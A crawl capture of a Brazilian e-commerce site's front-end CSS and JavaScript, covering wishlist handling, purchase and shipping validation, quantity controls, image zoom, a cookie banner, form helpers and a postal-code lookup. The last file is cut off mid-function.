        height: 100%;
    }
    .chat-box-footer textarea {
        padding: 7px;
        margin: 8px 12px 8px 2px;
    }
    .chat-box-footer .send {
        top: 19px;
        font-size: 18px;
        padding: 3px 15px 0 0;
    }
    .chat-box-body-send, .chat-box-body-receive {
        max-width: 300px;
    }
}

@media (max-width: 400px) {
    .chat-box-body-send, .chat-box-body-receive {
        max-width: 230px;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/shop/wishlist/script.js?v9.3.4
body_size: 222
content:
function addToWishlist(e, productId){

    //Separando os itens a serem trabalhados
    let routeType = "add";
    let contadorLista = document.querySelector(".wishlist > a > span");

    //Verifica se o usuário removeu o item da lista de desejos para excluir
    if(e.classList.contains('wishlist-remove-item')){
        //Se o total de itens for maior que ZERO, então subtrai no montante total
        if(parseInt(contadorLista.innerText) > 0)
            contadorLista.innerText = (parseInt(contadorLista.innerText) - 1).toString();

        //Ajusta o botão para voltar ao formato original
        e.innerHTML = '<i class="fa-regular fa-heart"></i> Lista de Desejos';
        e.classList.remove('wishlist-remove-item');
        routeType = "remove";
    }

    //Acessa o backend para realizar as ações
    let response = httpRequest("/wishlist/"+routeType+"/"+productId, 'post');

    if(!response['error'] && routeType == "add"){
        contadorLista.innerText = (parseInt(contadorLista.innerText) + 1).toString();
        e.innerHTML = '<i class="fa-solid fa-heart-circle-minus"></i> Remover dos Desejos';
        e.classList.add('wishlist-remove-item');
    }
}

function forceRemove(productId, idDivProduct, idLineProduct){
    let response = httpRequest("/wishlist/remove/"+productId, 'post');

    if(!response['error']){
        document.querySelector(idDivProduct).remove();
        document.querySelector(idLineProduct).remove();

        let contadorLista = document.querySelector(".wishlist > a > .total-items");

        //Verifica se o usuário removeu o item da lista de desejos para excluir
        if(parseInt(contadorLista.innerText) > 0) {
            contadorLista.innerText = (parseInt(contadorLista.innerText) - 1).toString();
            if(parseInt(contadorLista.innerText) <= 0){
                location.reload(true);
            }
        }
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/produtos/produtos.js?v9.3.4
body_size: 4556
content:
/* ----------------------------------------------------------
    Variaveis para controlar as ações da compra do produto
  ----------------------------------------------------------*/
const buyForm = document.querySelector("#buy-form");
const mainOptionTitle = document.querySelector(".options-names");
const buyButton = document.querySelector("#buy-product-button") ? document.querySelector("#buy-product-button") : false;
const buyButtonInner = buyButton ? buyButton.innerHTML : '';
const alertErrorBuy = document.querySelector("#error-alert") ? document.querySelector("#error-alert") : false;

//Revalida todas as opções obrigatórios para liberar botao de compra
function validateOptions(showErrors = false){
    if(validateBuyForm(showErrors)){
        if(!document.querySelector(".required-option")) {
            alertErrorControl(false);
            blockBuyBtn(false);
        }
    } else {
        if(!alertErrorBuy.hasAttribute("hidden")){
            validateBuyForm(true);
        }
        if(document.querySelector(".required-option")){
            alertErrorControl(true);
            blockBuyBtn(true);
        }
    }
}

//Valida no formulário de compra do produtos as opções obrigatórias
function validateBuyForm(showErrors = false){
    let armazenaNome = "";
    let contReqs = 0;

    //Cria uma tratativa no formulário para validar os campos obrigatórios
    buyForm.querySelectorAll("[required]").forEach(field => {
        let nomeOpcao = field.name.includes("][") ? (field.name).split("][")[0] + "]" : field.name;

        if(armazenaNome != nomeOpcao){
            armazenaNome = nomeOpcao;
            /* --------------------------------------------------------------
                Valida as opções obrigatórios se estão preenchidas/marcadas
              --------------------------------------------------------------*/

            //Valida obrigatoriedade em campos de TEXTO e SELECT
            if(field.type == "text" || field.type == "select-one"){
                if(field.value && field.value != "NULL_SELECTED_VALUE..." && (field.value).trim().length > 0){
                    hideOptionErrors(field);
                } else {
                    contReqs++;
                    showOptionErrors(showErrors, field);
                }
            }

            //Valida obrigatoriedade em campos de FILE e MULTIPLE FILES
            if(field.type == "file"){
                if(field.files.length > 0){
                    hideOptionErrors(field);
                } else {
                    contReqs++;
                    showOptionErrors(showErrors, field);
                }
            }

            //Valida obrigatoriedade em campos de RADIO e CHECKBOX
            if(field.type == "radio" || field.type == "checkbox"){
                //Valida se existe item checado... Se existir, esconde os erros, se não conta + 1
                if(document.querySelector('input[name*="'+nomeOpcao+'"][type="'+field.type+'"]:checked')){
                    hideOptionErrors(field);
                } else {
                    contReqs++;
                    showOptionErrors(showErrors, field);
                }
            }
        }
    });

    //valida se tem necessidade de frete antes de ir ao checkout, caso contrário, bloqueia o avanço
    if(document.querySelector("#go-to-checkout")){
        if(document.querySelector("#enableFrete").value == 1
            && !document.querySelector('input[id*="frete"][name="frete"][type="radio"]:checked')){
            contReqs++;
        }
    }


    //Se retornar TRUE, efetiva a compra e adiciona ao produtos, se não exibe erros em tela
    return contReqs == 0 ? true : false;
}

//Mostra e destaca as opções obrigatórias que não foram preenchidas/selecionadas
function showOptionErrors(showErrors, opt){
    if(showErrors){
        let titleText = opt.parentElement.previousElementSibling;
        if(!titleText.classList.contains("required-option") && titleText.tagName == "H6"){

            //Verifica se o ID do INPUT pertence a um SELECT, TEXT ou FILE para colocar a classe de erro
            if(opt.id.includes("select-opt") || opt.id.includes("text-opt")
                || opt.id.includes("file-opt")){
                opt.nextElementSibling.classList.add("is-invalid");
            }

            //Destaca o titulo principal das opções com erro
            mainOptionTitle.classList.add("errors-opts");

            //Coloca as classes de obrigatoriedade em labels e textos
            titleText.classList.add("required-option");
            titleText.nextElementSibling.classList.add("required-option");
            titleText.insertAdjacentHTML("afterend",
                "<small class='text-danger required-option' style='position: relative;top: -5px;'><b>Obrigatório *</b></small>")
        }
    }
}

//Valida se a opção selecionada tem classes de erro... Se sim, remove elas
function hideOptionErrors(opt){
    let titleText = opt.parentElement.previousElementSibling.previousElementSibling;
    if(titleText && titleText.classList){
        if(titleText.classList.contains("required-option") && titleText.tagName == "H6"){
            titleText.classList.remove("required-option");
            titleText.nextElementSibling.nextElementSibling.classList.remove("required-option");
        }

        //Se o próximo elemento HTML encontrado for tag SMALL, remove o item
        if(opt.parentElement.previousElementSibling.classList.contains("required-option")
            && opt.parentElement.previousElementSibling.tagName == "SMALL"){
            opt.parentElement.previousElementSibling.remove();
        }

        //Verifica se o ID do INPUT pertence a um SELECT, TEXT ou FILE para remover a classe de erro
        if(opt.id.includes("select-opt") || opt.id.includes("text-opt")
            || opt.id.includes("file-opt")){
            opt.nextElementSibling.classList.remove("is-invalid");
        }

        //Valida se NÃO existe nenhuma opção requerida para remover o destaque do titulo principal
        if(!document.querySelector(".required-option"))
            mainOptionTitle.classList.remove("errors-opts");
    }
}

//Valida se a compra do produto pode ser realizada checando as opções obrigatórias
function validateBuy(){
    blockBuyBtn(true);

    if(validateFrete() && validateBuyForm(true)){
        buyForm.setAttribute("method", "POST");

        let defineRoute = document.querySelector("#go-to-checkout") ? "/checkout" : "/carrinho/add";

        if(getUser() && getUser().enable_2fa && getUser().enable_2fa_checkout && !twoFAValid){
            blockBuyBtn(false);
            buyButton.innerHTML = buyButtonInner;
            twoFactorsValidator(false, false, 'validateBuy', []);
        } else {
            buyForm.setAttribute("action", getBaseUrl()+defineRoute);
            buyForm.setAttribute("enctype", "multipart/form-data");
            buyForm.submit();

            //Muda o botão de compra para carregando
            buyButton.innerHTML = '<div class="spinner-border spinner-border-sm" role="status"></div> Processando...';

            //Cria um timer de 15 segundos para liberar o botão de compra caso o usuario VOLTE nesta página
            setTimeout(function (){
                blockBuyBtn(false);
                buyButton.innerHTML = '<i class="fa-solid fa-cart-arrow-down"></i> Comprar';
            }, 15000);//em 15s, o sistema refresha para limpar dados
        }

    } else {
        buyForm.removeAttribute("method");
        buyForm.removeAttribute("action");
        buyForm.removeAttribute("enctype");
        alertErrorControl(true);
    }
}

//Controla e valida o CEP/Frete
function validateFrete(checkFreteAndChangeButton = false){
    let allOk = false;

    //Se não tiver o campo FRETE-CALC, significa que o produto não exige frete
    if(!document.querySelector("#frete-calc"))
        return true;

    //Valida se o CEP para FRETE está preenchido
    let getCEP = document.querySelector("#frete-calc");
    let msgCEP = document.querySelector(".error-frete-input");

    //Valida se o CEP é consulta e se tem valor preenchido para revalidar a regra
    if(document.querySelector("#consultingFreightOnly") && document.querySelector("#consultingFreightOnly").value == 1){
        if(getCEP.value.length == 0){
            return true;
        }
    }

    if(getCEP){
        if(!getCEP.value && getCEP.value.length < 8){
            if(!getCEP.classList.contains("is-invalid")){
                getCEP.parentElement.previousElementSibling.classList.add("text-danger");
                getCEP.classList.add("is-invalid");
                msgCEP.innerText = getCEP.value.length <= 7 ? "O CEP informado não é válido." : "Calcule o frete clicando no botão 'Calcular Frete'.";
            }
            if(alertErrorBuy.hasAttribute("hidden")){
                alertErrorControl(true);
                blockBuyBtn(true);
            }
            allOk = false;
        } else {
            if(getCEP.classList.contains("is-invalid")){
                getCEP.parentElement.previousElementSibling.classList.remove("text-danger");
                getCEP.classList.remove("is-invalid");
                msgCEP.innerText = "";
            }
            if(!alertErrorBuy.hasAttribute("hidden")){
                alertErrorControl(false);
                blockBuyBtn(false);
            }
            allOk = true;
        }
    }

    //Valida se o frete é apenas consulta ou calculo
    if(document.querySelector("#consultingFreightOnly") && !document.querySelector("#consultingFreightOnly").value){
        //Valida se o frete está selecionado
        let getFrete = document.querySelector("#custo-frete");
        let msgRadioSelectFrete = document.querySelector(".error-frete-input-radio");
        let optFrts = document.querySelector(".fretes-opts");
        if(getFrete){
            if(!optFrts){
                if(!getCEP.classList.contains("is-invalid")){
                    getCEP.parentElement.previousElementSibling.classList.add("text-danger");
                    getCEP.classList.add("is-invalid");
                    msgRadioSelectFrete.innerText = "Calcule o frete clicando no botão 'Calcular Frete'.";
                }
            } else {
                if(getFrete.value == "NULL" || parseInt(getFrete.value) < 0 && !document.querySelector("#consultingFreightOnly").value){
                    if(!getCEP.classList.contains("is-invalid")){
                        getCEP.parentElement.previousElementSibling.classList.add("text-danger");
                        getCEP.classList.add("is-invalid");
                        msgRadioSelectFrete.innerHTML = '<div class="alert alert-warning text-center" role="alert" style="padding: 5px;margin-bottom: 1px;">' +
                            '<i class="fa-solid fa-truck-ramp-box"></i> Selecione um Frete.</div>';
                    }
                    document.querySelectorAll(".fretes-opts").forEach(op => {
                        op.setAttribute("style", "border: 1px solid red;");
                    });
                    if(alertErrorBuy.hasAttribute("hidden")){
                        alertErrorControl(true);
                        blockBuyBtn(true);
                    }
                    allOk = false;
                } else {
                    getCEP.parentElement.previousElementSibling.classList.remove("text-danger");
                    getCEP.classList.remove("is-invalid");
                    msgRadioSelectFrete.innerText = "";
                    document.querySelectorAll(".fretes-opts").forEach(op => {
                        op.removeAttribute("style");
                    });
                    if(!alertErrorBuy.hasAttribute("hidden")){
                        alertErrorControl(false);
                        blockBuyBtn(false);
                    }
                    allOk = true;
                }
            }
        }
    }

    //Regra que se aplica APENAS no carrinho de compras quando o usuario confirma sua compra (e se frete não for gratis)
    if(checkFreteAndChangeButton){
        //Se não houver nenhum frete selecionado, então aplica-se a regra
        if(document.querySelector("#enableFrete").value == 1
            && !document.querySelector('input[id*="frete"][name="frete"][type="radio"]:checked')){
            //Se entrar aqui e encontrar o input de frete, o sistema da um FOCO e posiciona o elemento no centro
            if(document.querySelector("#frete-calc")){
                document.querySelector("#frete-calc").focus();
                document.querySelector('#frete-calc').scrollIntoView({
                    behavior: 'auto',
                    block: 'center',
                    inline: 'center'
                });
            }
        } else {
            if(document.querySelector("#buy-product-button")){
                document.querySelector("#buy-product-button").setAttribute("disabled", "disabled");
                document.querySelector("#buy-product-button").innerHTML
                    = '<div class="spinner-border spinner-border-sm" role="status"></div> Processando...';
            }
        }
    }

    return allOk;
}

function sumFrete(e){
    //Remove os itens clicados anteriormente
    document.querySelectorAll("label.list-group-item-action").forEach(label => {
       if(label.classList.contains("active-frete")){
           label.classList.remove("active-frete");
       }
    });

    //Limpa o valor do frete no carrinho apenas
    clearFreteInCartView();

    //Deixa marcado o elemento clicado
    e.parentElement.classList.add("active-frete");

    //Recalcula o preço geral do produto/carrinho
    if(document.querySelector("#go-to-checkout")){
        if(document.querySelector("#custo-frete")){
            document.querySelector("#custo-frete").value = e.value;
        }
        if(document.querySelector("#prazo_entrega_frete")){
            document.querySelector("#prazo_entrega_frete").value = e.nextElementSibling.value;
        }

        recalcularPreco(e.value, true);
    } else {
        recalcularPreco("0", false);
    }

    //insere o nome do frete
    document.querySelector("#nome_frete").value = e.getAttribute('frete-name');
    document.querySelector("#frete_api").value = e.getAttribute('api');

    if(document.querySelector("#frete-name") && document.querySelector("#frete-cost")){
        document.querySelector("#frete-name").innerText = document.querySelector("#nome_frete").value;
        document.querySelector("#frete-cost").innerText = "R$ "+parseFloat(e.value).toLocaleString('pt-BR', {
            style: 'decimal',
            maximumFractionDigits: 2,
            minimumFractionDigits: 2
        });
    }

    //Libera botão de compra e limpa erros
    validateFrete();
}

//Resgata o input de quantidade de produto
let qtdField = document.querySelector("#quantity-field");

//Adiciona +1 na quantidade do produto
function addQtd(isCart = false){
    let setElem = isCart ? isCart.previousElementSibling : document.querySelector("#quantity-field");
    let quantityField = isCart ? setElem : qtdField;
    let maxQquantityField = isCart ? parseInt(setElem.getAttribute("max")) : parseInt(quantityField.getAttribute("max"));

    if(setElem){
        let actualQtd = parseInt(quantityField.value);
        if(actualQtd >= 1){
            quantityField.value = actualQtd + 1;
            if(quantityField.classList.contains("is-invalid")){
                quantityField.classList.remove("is-invalid");
                quantityField.nextElementSibling.nextElementSibling.innerText = "";
            }
        }

        if(actualQtd >= maxQquantityField){
            quantityField.value = maxQquantityField;
            if(!quantityField.classList.contains("is-invalid")){
                quantityField.classList.add("is-invalid");
                quantityField.nextElementSibling.nextElementSibling.innerText = "Estoque máximo do produto atingido.";
            }
        }
    }

    let sendCartField = isCart ? setElem : false;

    //Recalcula o preço geral do produto
    recalcularPreco("0", true, sendCartField);
}

//Subtrai -1 na quantidade do produto
function subQtd(isCart = false){
    let setElem = isCart ? isCart.nextElementSibling : document.querySelector("#quantity-field");
    let quantityField = isCart ? setElem : qtdField;
    let maxQquantityField = isCart ? parseInt(setElem.getAttribute("max")) : parseInt(quantityField.getAttribute("max"));

    if(setElem){
        let actualQtd = parseInt(quantityField.value);
        if(actualQtd <= maxQquantityField){
            quantityField.value = actualQtd - 1;
            if(quantityField.classList.contains("is-invalid")){
                quantityField.classList.remove("is-invalid");
                quantityField.nextElementSibling.nextElementSibling.innerText = "";
            }
        }
        if(actualQtd <= 1){
            quantityField.value = 1;
            if(!quantityField.classList.contains("is-invalid")){
                quantityField.classList.add("is-invalid");
                quantityField.nextElementSibling.nextElementSibling.innerText = "Quantidade mínima permitida.";
            }
        }
    }

    let sendCartField = isCart ? setElem : false;

    //Recalcula o preço geral do produto
    recalcularPreco("0", false, sendCartField);
}

//Insere o multiplicador de qtd no input para recalcular
function setQtd(e, isCart = false){
    let quantityField = isCart ? e : qtdField;
    let maxQquantityField = isCart ? parseInt(e.getAttribute("max")) : parseInt(quantityField.getAttribute("max"));

    //Faz uma pré-validação para checar se existe valor informado e depois sobregrava
    e.value = e.value ? e.value : 1;
    quantityField.value = e.value;

    //Se houver erros no campo, limpa as classes
    if(quantityField.classList.contains("is-invalid")){
        quantityField.classList.remove("is-invalid");
        quantityField.nextElementSibling.nextElementSibling.innerText = "";
    }

    //Se o valor digitado for maior que o permitido, chama a classe de soma para acusar erro
    if(e.value >= maxQquantityField){
        let fixCartElem = isCart ? e.nextElementSibling : false;
        addQtd(fixCartElem);
    }
    //Se o valor digitado for menor que o permitido, chama a classe de subtração para acusar erro
    if(e.value < 1){
        let fixCartElem = isCart ? e.previousElementSibling : false;
        subQtd(fixCartElem);
    }

    let sendCartField = isCart ? e : false;

    //Recalcula o preço de tudo na pagina do produto
    recalcularPreco("0", true, sendCartField);
}

// Manipulador de eventos para a imagem principal
var storeTitleImage = "";
function zoomProductImage() {
    let currentScreenSize = window.innerWidth;
    $(window).resize(function() {
        currentScreenSize = window.innerWidth;
    });

    $('.main-img').on({
        // Exibir a caixa do mouse e mostrar o quadro de zoom ao entrar na imagem
        mouseenter: function() {
            if(currentScreenSize < 992){ return false; }
            $('.mouse-box').show();
            $('.zoom-frame').show();
            storeTitleImage = document.querySelector(".main-img img")
                ? document.querySelector(".main-img img").title : "";

            document.querySelector(".main-img img").removeAttribute("title");
        },
        // Esconder a caixa do mouse e ocultar o quadro de zoom ao sair da imagem
        mouseleave: function() {
            if(currentScreenSize < 992){ return false; }
            $('.mouse-box').hide();
            $('.zoom-frame').hide();
            if(storeTitleImage.trim().length > 0){
                document.querySelector(".main-img img").title = storeTitleImage;
                storeTitleImage = "";
            }
            //remove cursor
            document.querySelector('.main-img img').removeAttribute("style");
        },
        // Atualizar o zoom da imagem ao mover o mouse sobre ela
        mousemove: function(e) {
            if(currentScreenSize < 992){ return false; }
            let mainImg = $('.main-img img');
            let zoomedImage = $('.zoomed-image');

            let mainImgWidth = mainImg.width();
            let mainImgHeight = mainImg.height();

            let zoomedWidth = zoomedImage.width();
            let zoomedHeight = zoomedImage.height();

            let offsetX = (e.pageX - $(this).offset().left) / mainImgWidth * (mainImgWidth - zoomedWidth);
            let offsetY = (e.pageY - $(this).offset().top) / mainImgHeight * (mainImgHeight - zoomedHeight);

            zoomedImage.css({
                'background-image': 'url(' + mainImg.attr('src') + ')',
                'background-size': mainImgWidth + 'px ' + mainImgHeight + 'px',
                'background-position': (-offsetX) + 'px ' + (-offsetY) + 'px'
            });

            // Atualizar a posição da caixa do mouse
            let topMouse = e.pageY - $(this).offset().top;
            let leftMouse = e.pageX;

            $('.mouse-box').css({
                top: topMouse - 35,
                left: leftMouse - 100,
            });

            //Insere lupa no mouse
            document.querySelector('.main-img img').setAttribute("style", "cursor: zoom-in");
        }
    });

    // Manipulador de eventos para as miniaturas de imagem
    $('.images .img').on('click', function() {
        if(currentScreenSize < 992){ return false; }
        $('.main-img .original-img').attr('src', $(this).attr('src'));
    });
}

$(function (){
    //Previne que o formulário de compra seja enviado se o usuário apertar o ENTER
    if(buyForm && buyButton){
        buyButton.onkeypress = function(e) {
            let keyPressed = e.charCode || e.keyCode || 0;
            if (keyPressed == 13) {e.preventDefault();}
        }
    }
    if(buyButton){
        validateBuyForm();
        buyButton.addEventListener("click", validateBuy);
    }
});



--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/cookies/cookie-banner.js?v9.3.4
body_size: -39
content:
/*
* Javascript to show and hide cookie banner using localstorage
*/

/**
 * @description Shows the cookie banner
 */
function showCookieBanner(){
    let cookieBanner = document.getElementById("cb-cookie-banner");
    cookieBanner.style.display = "block";
}

/**
 * @description Hides the Cookie banner and saves the value to localstorage
 */
function hideCookieBanner(){
    localStorage.setItem("cb_isCookieAccepted", "yes");

    let cookieBanner = document.getElementById("cb-cookie-banner");
    cookieBanner.style.display = "none";
}

/**
 * @description Checks the localstorage and shows Cookie banner based on it.
 */
function initializeCookieBanner(){
    let isCookieAccepted = localStorage.getItem("cb_isCookieAccepted");
    if(isCookieAccepted === null)
    {
        localStorage.setItem("cb_isCookieAccepted", "no");
        showCookieBanner();
    }
    if(isCookieAccepted === "no"){
        showCookieBanner();
    }
}

// Assigning values to window object
if(!window.location.href.includes("/login") && !window.location.href.includes("/password-reset")){
    initializeCookieBanner();
    window.cb_hideCookieBanner = hideCookieBanner;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/forms/validations.js?v9.3.4
body_size: 2448
content:
/*---------------------------------------------------------------------------------------------#/
   As funções a seguir server para controlar as ações e controle de formulário, e as mesmas,
   são executadas automaticamente quando importados chamando o script a seguir onde desejar:

   <script src="{{ base_url() }}/public/js/forms/validations.js{{ kill_cache() }}"></script>
/#--------------------------------------------------------------------------------------------*/

/*--------------------------------------#/
    Chama todas as funções validadoras
/#--------------------------------------*/
$(function (){
    validateFormsWithRequired();
});

//Faz preview de Envio de imagens e tratamentos
function imgPreview(imgInp, previewInId, defaultImg = ''){
    let [file] = imgInp.files;
    if (file) {
        document.querySelector("#"+previewInId).src = URL.createObjectURL(file)
        if(document.querySelector("#show-msg-to-img") && document.querySelector("#show-msg-to-img").hasAttribute("hidden")){
            document.querySelector("#show-msg-to-img").removeAttribute("hidden");
        }

        if(document.querySelector("#deleteImg")){
            document.querySelector("#deleteImg").value = "";
        }
    }

    if(imgInp.files.length == 0){
        if(defaultImg)
            document.querySelector("#"+previewInId).src = getBaseUrl()+defaultImg;

        if(!document.querySelector("#show-msg-to-img").hasAttribute("hidden"))
            document.querySelector("#show-msg-to-img").setAttribute("hidden", "hidden");
    }
}
function deleteImg(previewInId){
    document.querySelector("#deleteImg").value = true;
    document.querySelector("#"+previewInId).src = "";
}

//Faz validação nos campos de formulario
function validateFormsWithRequired(){
    //Valida se exite formulário na tela
    if(!document.getElementsByTagName('form'))
        return false;

    //Cria uma tratativa nos formulários para validar os campos obrigatórios
    let forms = document.getElementsByTagName('form');

    for(let x = 0; x < forms.length; x++){
        forms[x].setAttribute("onsubmit", "validateSubmittedForm(this)");
        forms[x].querySelectorAll("[required]").forEach(field => {
            field.title = "CAMPO OBRIGATÓRIO";
            if(document.querySelector("[for='"+field.id+"']")){
                let elemReplacer = document.querySelector("[for='"+field.id+"']");

                //Constrói regra caso seja em opções de produto
                if(elemReplacer.parentElement.classList.contains("option-itens-list")
                    && elemReplacer.parentElement.previousElementSibling.classList.contains("option-title")){
                    elemReplacer = elemReplacer.parentElement.previousElementSibling;
                } else {
                    elemReplacer.innerHTML = elemReplacer.innerText + " <b class='text-danger'>*</b>"
                }
            }
        });
    }

    return true;
}

//Valida o envio de formulários
function validateSubmittedForm(e){
    let checkSubmits = e.getElementsByTagName('button');
    for(let i = 0; i < checkSubmits.length; i++){
        if(checkSubmits[i].hasAttribute("type") && checkSubmits[i].getAttribute("type") == "submit"){
           checkSubmits[i].setAttribute("disabled", "disabled");
           checkSubmits[i].innerHTML = '<div class="spinner-border spinner-border-sm" role="status">\n' +
               '</div> Aguarde...'
        }
    }

    //Se existir SAVE no modal, então coloca-se este botão ao usuário
    if(document.querySelector("#modal-global-btn-save")){
        if(document.querySelector("#modal-global-btn-save").previousElementSibling)
            document.querySelector("#modal-global-btn-save").previousElementSibling.remove();

        document.querySelector("#modal-global-btn-save").innerHTML = '<div class="spinner-border spinner-border-sm" role="status">\n' +
            '</div> Processando...'
    }

    //Se existir um botão auxiliar para ativar o submit de um form, aplica-se:
    if(document.querySelector(".sub-update-button")){
        document.querySelector(".sub-update-button").innerHTML = '<div class="spinner-border spinner-border-sm" role="status">\n' +
            '</div> Processando...'
    }
}

//Se existir um botão auxiliar para voltar a pagina anterior de um form, aplica-se:
function backButtonAction(e){
    e.innerHTML = '<i class="fa-solid fa-left-long fa-fade"></i></div> Voltando...'
}

//Mostra o valor/resultado de um campo que está oculto (password por exemplo)
function showHideValue(e, removeIcon, addIcon, elementReplacer){
    if(!document.getElementById(elementReplacer)){
        alert("Ops! Parece que não existe nenhum elemento contendo < id='"+elementReplacer+"' >");
        console.error("Ops! Parece que não existe nenhum elemento contendo < id='"+elementReplacer+"' >");
    }

    if(e.children[0].tagName === "I"){
        if(e.children[0].classList.contains(removeIcon)){
            document.getElementById(elementReplacer).type = "text";
            e.children[0].classList.remove(removeIcon);
            e.children[0].classList.add(addIcon);
        } else {
            document.getElementById(elementReplacer).type = "password";
            e.children[0].classList.remove(addIcon);
            e.children[0].classList.add(removeIcon);
        }
    } else {
        alert("Ops! Parece que não existe nenhum elemento dentro do Button com a tag < i >");
        console.error("Ops! Parece que não existe nenhum elemento dentro do Button com a tag < i >");
    }
}

//Deleta um item ao vivo de uma table
function deleteItemFromTableAsking(e, route, idRowDelete, defaultText = true){
    if(!document.querySelector('#askDeleteBtn')){
        alert("Ops! Parece que não existe nenhum elemento button contendo < id='askDeleteBtn' >");
        return false;
    }
    document.querySelector('#confirm-btn').innerHTML = "";
    document.querySelector('#confirm-btn').innerText = "Sim, Excluir";
    if(document.querySelector('#confirm-btn').hasAttribute("deleteItemFromTable"))
        document.querySelector('#confirm-btn').removeAttribute("deleteItemFromTable");

    document.querySelector('#text-question').innerHTML = "";
    document.querySelector('#text-question').innerHTML = defaultText ?
        "Você deseja realmente <b>excluir</b> o item? Lembre-se que ao fazer isso, todos os itens vinculados\n" +
        "                à ele serão <b>PERMANENTEMENTE</b> excluídos do vínculo. <br><br>Deseja Prosseguir?"
        : defaultText;

    document.querySelector('#confirm-btn').setAttribute("onclick",
        "deleteItemFromTable(this, '"+route+"', '"+idRowDelete+"');");
    document.querySelector('#askDeleteBtn').click();
}

function deleteItemFromTable(e, route, idRowDelete, method = 'post'){
    let keepActualHTML = e.innerHTML;
    e.innerText = '';
    e.innerHTML = '<div class="spinner-border spinner-border-sm" role="status"></div>';

    setTimeout(function () {
        let response = httpRequest(route, method);
        if(!response['error']) {
            document.getElementById(idRowDelete).setAttribute("hidden", "hidden");
        } else {
            e.innerHTML = keepActualHTML;
        }
    }, 200);
}

//Controla o botão COMPRAR
function blockBuyBtn(showError){
    if(showError){
        buyButton.setAttribute("disabled", "disabled");
    } else {
        buyButton.removeAttribute("disabled");
    }
}

//Controla a mensagem de alerta caso campos obrigatórios fiquem sem ser informados
function alertErrorControl(showError){
    if(showError){
        alertErrorBuy.removeAttribute("hidden");
    } else {
        alertErrorBuy.setAttribute("hidden", "hidden");
    }
}

function hideErrorsPending(){
    if(document.querySelector("#errors-pending")){
        document.querySelector("#errors-pending").setAttribute("hidden", "hidden");
        let currentURL = window.location.href;
        window.history.pushState('', 'Title', currentURL.substring(0, currentURL.indexOf('?')));
    }
}
setTimeout(hideErrorsPending, 10000);

function hasValueInField(e){
    if(e.value == "Selecione..." || e.value == " " || !e.value){
        if(e.classList.contains("is-valid")){
            e.classList.remove("is-valid");
        }
        if(!e.classList.contains("is-invalid") && e.hasAttribute("required")){
            e.classList.add("is-invalid");
        }
    } else {
        // Permite apenas dígitos no campo (tanto digitação quanto colagem)
        if(e.getAttribute('numberize')){
            e.value = e.value.replace(/\D/g, '');
        }

        if(e.classList.contains("is-invalid")){
            e.classList.remove("is-invalid");
        }
        if(!e.classList.contains("is-valid")){
            e.classList.add("is-valid");
        }

        if(document.querySelector("#erros-address-alert")
            && !document.querySelector("#erros-address-alert").hasAttribute("hidden")){
            document.querySelector("#erros-address-alert").setAttribute("hidden", "hidden");
        }
    }
}

function limitInputNumber(e) {
    e.value = e.value.replaceAll(",", "");
    e.value = e.value.replaceAll(".", "");
    e.value = e.value.replaceAll("+", "");
    e.value = e.value.replaceAll("-", "");
    e.value = e.value.replaceAll("*", "");
    if(e.value.length > e.maxLength){
        e.value = e.value.slice(0, e.maxLength);
    }
}

function acceptNumbersOnly(e){
    e.value = e.value.replace(/[^0-9]/g, '');
}

function activatePopouvers(selectors){
    document.querySelectorAll(selectors).forEach(item => {
        item.setAttribute('data-bs-toggle', 'popover');
        item.setAttribute('data-bs-trigger', 'hover focus');

        let positionPop = item.getAttribute('position-popover');
        item.setAttribute('data-bs-placement', positionPop ? positionPop : 'right');

        if(item.previousElementSibling && item.previousElementSibling.hasAttribute("popup-title")){
            item.setAttribute('title', item.previousElementSibling.innerText);
        }
    });

    if(document.querySelector('[data-bs-toggle="popover"]')){
        var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
        var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
            popoverTriggerEl.addEventListener('click', function () {
                closePopOvers();
            });
            return new bootstrap.Popover(popoverTriggerEl);
        });
    }

    function closePopOvers(e){
        document.querySelectorAll('[data-bs-toggle="popover"][aria-describedby]').forEach(close => {
            close.click();
        });
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/forms/validaCep.js?v9.3.4
body_size: 3181
content:
/* ----------------------------------------------------------
    Força chamar e calcular o frete caso tenha CEP inserido
  ----------------------------------------------------------*/
/*$( document ).ready(function() {
    if(document.querySelector("#frete-calc") && document.querySelector("#frete-calc").value.length >= 8){
        document.querySelector("#btn-calc-frt").click();
    }
});*/

$('#cep').blur(function (e) {
    validateCEP();
});

function validateCEP(){
    let cepCliente = $('#cep').val();

    if(cepCliente && cepCliente != 0 && cepCliente != ""){

        let validaCep = /^[0-9]{5}-?[0-9]{3}$/;
        if(validaCep.test(cepCliente)){
            document.querySelector("#cep").value = cepCliente;
            $('#cep').val($('#cep').val());
            pesquisacep($('#cep').val());
        } else {
            document.querySelector("#cep").value = "";
            limpa_formulário_cep();
        }
    }
}

function limpa_formulário_cep() {
    //Limpa valores do formulário de cep.
    document.getElementById('cep').value=("");
    document.getElementById('estado').value=("");
    document.getElementById('cidade').value=("");
    document.getElementById('endereco').value=("");
    document.getElementById('bairro').value=("");

    document.getElementById('estado').classList.remove("is-valid");
    document.getElementById('estado').classList.remove("is-invalid");

    document.getElementById('cidade').classList.remove("is-valid");
    document.getElementById('cidade').classList.remove("is-invalid");

    document.getElementById('endereco').classList.remove("is-valid");
    document.getElementById('endereco').classList.remove("is-invalid");

    document.getElementById('bairro').classList.remove("is-valid");
    document.getElementById('bairro').classList.remove("is-invalid");
}

function meu_callback(conteudo) {
    if (!("erro" in conteudo)) {
        if(populaFields){
            document.getElementById('endereco').value=(conteudo.logradouro);
            document.getElementById('cidade').value=(conteudo.localidade);
            document.getElementById('estado').value=(conteudo.uf);
            document.getElementById('bairro').value=(conteudo.bairro);

            if(document.getElementById('endereco').value && document.getElementById('cidade').value
                && document.getElementById('estado').value && document.getElementById('bairro').value
                && document.getElementById('cep').value){
                trataErros();
            }
        }
    } else {
        //CEP não Encontrado.
        if(populaFields){
            limpa_formulário_cep();
            trataErros(true);
        } else {
            return false;
        }
    }
}

function trataErros(cepOnly = false){
    let padraoClass = cepOnly ? "is-invalid" : "is-valid";
    if(document.getElementById('cep').value.length == 0)
